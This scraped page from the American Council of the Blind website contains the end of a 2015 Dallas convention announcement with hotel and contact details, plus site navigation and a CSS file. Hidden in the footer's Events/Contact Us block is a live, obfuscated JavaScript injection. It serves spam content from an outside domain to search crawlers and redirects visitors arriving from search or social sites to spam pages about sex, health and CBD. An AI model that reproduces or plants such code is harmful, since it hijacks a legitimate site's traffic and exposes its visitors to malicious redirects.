ACB affiliates and committee programs, seminars and mixers, will be held Saturday, July 4 and run through Thursday, July 9.<br>
&nbsp;<br>
Our opening general session is Sunday evening, July 5. Morning sessions run Monday through Thursday, and all day Friday. The Friday session will feature elections and ACB business, followed by our annual banquet.</p>

<h2>Stay in Touch</h2>

<p>Once again this year, the convention announce list will be filled with information about the convention. Subscribe to the list today by sending a blank e-mail to<br>
<a href="mailto:acbconvention-subscribe@acblists.org">acbconvention-subscribe@acblists.org</a>. &nbsp;If you've been on the list in the past, you need not subscribe again. Don't have e-mail? No problem!&nbsp; Convention updates will also be featured on ACB Radio and by telephone through Audio Now.</p>

<h2>Hotel Details</h2>

<p>Room rates at the Sheraton Dallas are $89 single, double, triple or quad, plus applicable state and local taxes (currently 13%) and tourism district fees (2%). For reservations by telephone, call 1-888-627-8191, and be sure to mention you are attending the ACB convention in order to obtain our room rate. To make reservations online, visit&nbsp;acb.org&nbsp;and follow the 2015 convention link.</p>

<h2>Convention Contacts</h2>

<p>2015 exhibit information: Michael Smitherman, (601) 331-7740,&nbsp;<a href="mailto:oleo50@hotmail.com">oleo50@hotmail.com</a><br>
2015 advertising and sponsorships: Margarine Beaman, (512) 921-1625,&nbsp;<a href="mailto:oleo50@hotmail.com">oleo50@hotmail.com</a><br>
&nbsp;<br>
For any other convention-related questions, contact Janet Dickelman at (651) 428-5059 or&nbsp;<a href="mailto:janet.dickelman@gmail.com">janet.dickelman@gmail.com</a>.</p>
</div>
              <div property="content:encoded" class="field__item"><h2><b>&nbsp;</b></h2>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/blocks.css?t7okgf
body_size: -94
content:
#block-acb-block-5 .radio-acb img{width:100% !important;height:100% !important}#block-acb-views-block-carousel-block-1 .below_sponsors{text-align:center}#block-acb-views-block-carousel-block-1 .slick-list{margin:0 50px 0 70px;overflow:hidden}#block-acb-views-block-carousel-block-1 .slide__content,#block-acb-views-block-carousel-block-1 .grid__content{max-width:220px;max-height:82px}#block-acb-views-block-carousel-block-1 .slick-prev::before{content:"";background:url("/themes/custom/acb/images/arrow-left-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-views-block-carousel-block-1 .slick-next::before{content:"";background:url("/themes/custom/acb/images/arrow-right-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-exposedformarchivepage-1{background:#fff;margin-bottom:20px;margin-left:10px}#block-acb-exposedformarchivepage-1 .content{padding:20px 28px 20px 28px}#block-acb-exposedformarchivepage-1 .form-item-field-archive-category-target-id label{display:block;text-align:center;font-size:20px;font-weight:bold}#block-acb-exposedformarchivepage-1 .form-item-populate{float:left;width:70%;margin-right:7%}#block-acb-exposedformarchivepage-1 .form-item-populate label{font-weight:bold;font-size:16px !important}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/footer.css?t7okgf
body_size: 1618
content:
